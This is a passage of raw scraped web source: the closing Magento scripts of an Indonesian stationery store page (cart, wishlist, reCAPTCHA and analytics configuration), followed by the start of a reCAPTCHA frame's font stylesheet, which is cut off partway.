ogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.alattulis.id\/","http:\/\/www.alattulis.id\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.alattulis.id\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.alattulis.id\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "4"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.alattulis.id\/page_cache\/block\/render\/page_id\/369\/","handles":["default","cms_page_view","cms_page_view_id_usaha-atk-stationery-kantor-sekolah-kecil-menguntungkan","blog_css"],"originalRequest":{"route":"cms","controller":"page","action":"view","uri":"\/usaha-atk-stationery-kantor-sekolah-kecil-menguntungkan"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"4","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.alattulis.id\/rest\/altuidv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.alattulis.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.alattulis.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.alattulis.id\/rest\/altuidv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.alattulis.id\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.alattulis.id/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script>
<script type="text/javascript">window.socialloginButtons = '\u0020\u0020\u0020\u003Cdiv\u0020class\u003D\u0022sociallogin\u002Dwrapper\u0020block\u002Dcustomer\u002Dlogin\u0020login\u002Dcontainer\u0022\u003E\u003Cdiv\u0020class\u003D\u0022block\u0020sociallogin\u002Dblock\u0022\u003E\u003Cdiv\u0020class\u003D\u0022sociallogin\u002Dblock\u002Dtitle\u0020block\u002Dtitle\u0022\u003E\u003Cstrong\u0020role\u003D\u0022heading\u0022\u0020aria\u002Dlevel\u003D\u00222\u0022\u003ELogin\u0020With\u0020Social\u0020Profile\u003C\u002Fstrong\u003E\u003C\u002Fdiv\u003E\u003Cdiv\u0020class\u003D\u0022sociallogin\u002Dpadding\u0022\u003E\u0020\u003Cdiv\u0020class\u003D\u0022sociallogin\u002Dbox\u0022\u003E\u003Ca\u0020class\u003D\u0022sociallogin\u002Dbutton\u0022\u0020rel\u003D\u0022nofollow\u0022\u0020href\u003D\u0022javascri'+'pt\u003Avoid\u00280\u0029\u003B\u0022\u0020data\u002Dhref\u003D\u0022https\u003A\u002F\u002Fwww.facebook.com\u002Fdialog\u002Foauth\u002F\u003Fclient_id\u003D\u0026display\u003Dpopup\u0026redirect_uri\u003Dhttps\u003A\u002F\u002Fwww.alattulis.id\u002Fsociallogin\u002Faccount\u002Flogin\u002Ftype\u002Ffb\u002F\u0026scope\u003Demail\u0022\u0020\u003E\u003Cspan\u0020class\u003D\u0022sociallogin\u002Dicon\u0020sl\u002Dfb\u0022\u003E\u003C\u002Fspan\u003E\u003C\u002Fa\u003E\u003C\u002Fdiv\u003E\u0020\u003Cdiv\u0020class\u003D\u0022sociallogin\u002Dbox\u0022\u003E\u003Ca\u0020class\u003D\u0022sociallogin\u002Dbutton\u0022\u0020rel\u003D\u0022nofollow\u0022\u0020href\u003D\u0022javascri'+'pt\u003Avoid\u00280\u0029\u003B\u0022\u0020data\u002Dhref\u003D\u0022https\u003A\u002F\u002Faccounts.google.com\u002Fo\u002Foauth2\u002Fv2\u002Fauth\u003Fscope\u003Demail\u002Bprofile\u002Bhttps\u00253A\u00252F\u00252Fwww.googleapis.com\u00252Fauth\u00252Fuserinfo.email\u002Bhttps\u00253A\u00252F\u00252Fwww.googleapis.com\u00252Fauth\u00252Fuserinfo.profile\u002Bopenid\u0026access_type\u003Doffline\u0026include_granted_scopes\u003Dtrue\u0026state\u003Dstate_parameter_passthrough_value\u0026client_id\u003D\u0026redirect_uri\u003Dhttps\u003A\u002F\u002Fwww.alattulis.id\u002Fsociallogin\u002Faccount\u002Flogin\u002Ftype\u002Fgoogle\u002F\u0026response_type\u003Dcode\u0022\u0020\u003E\u003Cspan\u0020class\u003D\u0022sociallogin\u002Dicon\u0020sl\u002Dgoogle\u0022\u003E\u003C\u002Fspan\u003E\u003C\u002Fa\u003E\u003C\u002Fdiv\u003E\u003C\u002Fdiv\u003E\u003C\u002Fdiv\u003E\u003C\u002Fdiv\u003E\u003Cscri'+'pt\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020if\u0020\u0028window.socialloginButtons\u0029\u0020\u007B\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020window.emailFormUrl\u0020\u003D\u0020\u0022https\u003A\u002F\u002Fwww.alattulis.id\u002Fsociallogin\u002Faccount\u002Femail\u002F\u0022\u003B\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020require\u0028\u005B\u0027sociallogin\u0027\u005D,\u0020function\u0028\u0029\u007B\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020sl.socialLoginClick\u0028\u0029\u003B\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020sl.sendEmailClick\u0028\u0029\u003B\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020sl.emailPopUp\u0028\u0029\u003B\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u003B\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u003C\u002Fscri'+'pt\u003E';</script>
<script>
        require(['jquery','weltpixel_persistentLayer', 'weltpixel_gtm', 'Magento_Customer/js/customer-data'],
            function ($, wpPersDl, wpgtm, customerData) {
                $( document ).ajaxComplete(function( event, xhr, settings ) {
                    if (settings.url.search('/customer\/section\/load/') > 0) {
                        var response = xhr.responseJSON;
                        if (response.gtm) {
                            var dataLayerData = $.parseJSON(response.gtm.datalayer);
                            for (index in dataLayerData) {
                                window.dataLayer.push({ecommerce: null});
                                window.dataLayer.push(dataLayerData[index]);
                            }
                        }
                    }
                });
                var wpPersDlOptions = {'storageExpiryTime' : 30 };
                var wpGtmOptions = {
                    'enabled' : 0,
                    'persDataLayer' : wpPersDl
                };
                wpPersDl.init(wpPersDlOptions);
                wpgtm.trackPromotion(wpGtmOptions);
            });</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL&co=aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmlkOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=ykr0nrx9k1n
body_size: 49393
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, 